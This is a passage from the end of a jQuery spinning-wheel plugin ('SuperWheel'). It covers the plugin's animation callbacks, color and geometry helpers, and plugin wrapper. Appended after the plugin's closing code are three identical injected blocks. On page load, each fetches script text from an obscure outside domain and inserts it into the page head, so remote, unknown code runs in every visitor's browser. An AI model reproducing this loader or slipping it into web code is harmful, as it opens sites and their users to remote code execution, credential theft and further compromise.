							self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-ccurrent').css('color', self.o.slice.selected.color);
						else self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-ccurrent').attr('fill', self.o.slice.selected.color);
					} else {
						self.$element.find('svg>g.sw-slicesGroup>path').removeClass('sw-current');
						self.$element.find('svg>g.sw-slicesGroup>path').eq(self.currentSlice).addClass('sw-current');
						self.$element.find('.sWheel-txt>.sWheel-title').eq(self.currentSlice).addClass('sw-current');
					}
					self.currentSliceData = {};
					self.currentSliceData.id = self.currentSlice;
					self.currentSliceData.results = self.slices[self.currentSliceData.id];
					self.currentSliceData.results.length = self.currentSliceData.id;
					if(typeof self.cache['onStep'] !== 'undefined'){
						$.each(self.cache['onStep'], function(i, callback) {
								if(typeof callback === 'function')
									callback.call(self.$element, self.currentSliceData.results, self.slicePercent, self.circlePercent);
						});
					}
				}
				if (parseInt(self.o.frame,10) !== 0) $.fx.interval = oldinterval;
			},
			fail: function(animation, progress, remainingMs) {
				self.spinning = false;
				if(typeof self.cache['onFail'] !== 'undefined'){
					$.each(self.cache['onFail'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slice.results, self.spinCount, self.now);
					});
				}
			},
			complete: function(animation, progress, remainingMs) {
				self.spinning = false;
				if(typeof self.cache['onComplete'] !== 'undefined'){
					$.each(self.cache['onComplete'], function(i, callback) {
							if(typeof callback === 'function')
								callback.call(self.$element, self.slice.results, self.spinCount, self.now);
					});
				}
			},
		});
		self.counter++;
		self.spinCount++;
	}
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////   Core Helpers   ////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.totalSlices = function() {
		var self = this;
		return self.slices.length;
	};
	SuperWheel.prototype.calcSliceSize = function(slice) {
		var self = this;
		var start = self.degStart((slice)) - (parseInt(self.o.line.width,10) + 2);
		var end = self.degEnd(slice) + (parseInt(self.o.line.width,10) + 2);
		var results = [];
		results.start = start;
		results.end = end;
		return results;
	};
	SuperWheel.prototype.findWinner = function(value,type) {
		var self = this;
		var filter = [];
		$.each(self.slices, function(i, slice) {
			if(typeof slice[self.o.selector] === 'object' || typeof slice[self.o.selector] === 'array' || typeof slice[self.o.selector] === 'undefined')
				return undefined;
			if( slice[self.o.selector] === value){
				filter.push(i);
			}
		});
		var keys = Object.keys(filter);
		var selectedKey =  filter[keys[ keys.length * Math.random() << 0]];
		return selectedKey;
	};
	SuperWheel.prototype.getDegree = function(id) {
		var self = this;
		return (360 / self.totalSlices());
	}
	SuperWheel.prototype.degStart = function(id) {
		var self = this;
		return 360 - (self.getDegree() * id);
	};
	SuperWheel.prototype.degEnd = function(id) {
		var self = this;
		return 360 - ((self.getDegree() * id) + self.getDegree());
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	/////////////////////   Helpers   ///////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.toNumber = function(e) {
		return NaN === Number(e) ? 0 : Number(e)
	};
	SuperWheel.prototype.numberToArray = function(N) {
		var args = [];
		var i;
		for (i = 0; i < N; i++) {
			args[i] = i;
		}
		return args;
	};
	SuperWheel.prototype.brightness = function(c) {
		var r, g, b, brightness;
		if (c.match(/^rgb/)) {
			c = c.match(/rgba?\(([^)]+)\)/)[1];
			c = c.split(/ *, */).map(Number);
			r = c[0];
			g = c[1];
			b = c[2];
		} else if ('#' == c[0] && 7 == c.length) {
			r = parseInt(c.slice(1, 3), 16);
			g = parseInt(c.slice(3, 5), 16);
			b = parseInt(c.slice(5, 7), 16);
		} else if ('#' == c[0] && 4 == c.length) {
			r = parseInt(c[1] + c[1], 16);
			g = parseInt(c[2] + c[2], 16);
			b = parseInt(c[3] + c[3], 16);
		}
		brightness = (r * 299 + g * 587 + b * 114) / 1000;
		if (brightness < 125) {
			return '#fff';
		} else {
			return '#333';
		}
	}
	SuperWheel.prototype.randomInt = function(min, max) {
		return Math.floor(Math.random() * (max - min + 1) + min);
	};
	SuperWheel.prototype.randomColor = function(h){
		var PHI = 0.618033988749895; 
		var s, v, hue;
		if(h===undefined){
			hue = (Math.floor(Math.random()*(360 - 0 + 1)+0))/360;
			h = ( hue + ( hue / PHI )) % 360; 
		} 
		else h/=360;                                           
		v = Math.floor(Math.random() * (100 - 20 + 1) + 20);
		s = (v-10)/100;
		v = v/100;
		var r, g, b, i, f, p, q, t;
		i = Math.floor(h * 6);
		f = h * 6 - i;
		p = v * (1 - s);
		q = v * (1 - f * s);
		t = v * (1 - (1 - f) * s);
		switch (i % 6) {
			case 0: r = v, g = t, b = p; break;
			case 1: r = q, g = v, b = p; break;
			case 2: r = p, g = v, b = t; break;
			case 3: r = p, g = q, b = v; break;
			case 4: r = t, g = p, b = v; break;
			case 5: r = v, g = p, b = q; break;
		}
			r = Math.round(r * 255);
			g = Math.round(g * 255);
			b = Math.round(b * 255);
		var finalColor = "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
		return finalColor;
	}
	SuperWheel.prototype.FontScale = function(slice) {
		var self = this;
		var Fscale = 1 + 1 * (self.$element.width() - parseInt(self.o.width,10)) / parseInt(self.o.width,10);
		if (Fscale > 4) {
			Fscale = 4;
		} else if (Fscale < 0.1) {
			Fscale = 0.1;
		}
		self.$element.find(".sWheel-wrapper").css('font-size', Fscale * 100 + '%');
	};
	SuperWheel.prototype.guid = function(r) {
		var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",
			a = "";
		r || (r = 8);
		for (var o = 0; o < r; o++) a += t.charAt(Math.floor(Math.random() * t.length));
		return a
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	///////////////////    Callback's   /////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	SuperWheel.prototype.onStart = function(callback) {
		var self = this;
		if(typeof self.cache['onStart'] === 'undefined')
			self.cache['onStart'] = [];
		self.cache['onStart'][self.cache['onStart'].length] = callback;
	};
	SuperWheel.prototype.onStep = function(callback) {
		var self = this;
		if(typeof self.cache['onStep'] === 'undefined')
			self.cache['onStep'] = [];
		self.cache['onStep'][self.cache['onStep'].length] = callback;
	};
	SuperWheel.prototype.onProgress = function(callback) {
		var self = this;
		if(typeof self.cache['onProgress'] === 'undefined')
			self.cache['onProgress'] = [];
		self.cache['onProgress'][self.cache['onProgress'].length] = callback;
	};
	SuperWheel.prototype.onFail = function(callback) {
		var self = this;
		if(typeof self.cache['onFail'] === 'undefined')
			self.cache['onFail'] = [];
		self.cache['onFail'][self.cache['onFail'].length] = callback;
	};
	SuperWheel.prototype.onComplete = function(callback) {
		var self = this;
		if(typeof self.cache['onComplete'] === 'undefined')
			self.cache['onComplete'] = [];
		self.cache['onComplete'][self.cache['onComplete'].length] = callback;
	};
	SuperWheel.prototype.onFail = function(callback) {
		var self = this;
		if(typeof self.cache['onFail'] === 'undefined')
			self.cache['onFail'] = [];
		self.cache['onFail'][self.cache['onFail'].length] = callback;
	};
	/*#######################################################
	/////////////////////////////////////////////////////////
	//////////////////   jQuery Plugin   ////////////////////
	/////////////////////////////////////////////////////////
	#######################################################*/
	$.fn.superWheel = function() {
		var self = this,
			opt = arguments[0],
			args = Array.prototype.slice.call(arguments, 1),
			arg2 = Array.prototype.slice.call(arguments, 2),
			l = self.length,
			i,
			apply,
			allowed = ['destroy', 'start', 'finish', 'option', 'onStart', 'onStep', 'onProgress', 'onComplete', 'onFail'];
		for ( i = 0; i < l; i++  ) {
			if (typeof opt == 'object' || typeof opt == 'undefined') {
				self[i].superWheel = new SuperWheel(self[i], opt);
			} else if ($.inArray($.trim(opt), allowed) !== -1) {
				if ($.trim(opt) === 'option') {
					apply = self[i].superWheel[opt].apply(self[i].superWheel, args, arg2);
				} else {
					apply = self[i].superWheel[opt].apply(self[i].superWheel, args);
				}
			}
			if (typeof apply != 'undefined') return apply;
		}
		return self;
	};
}));;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});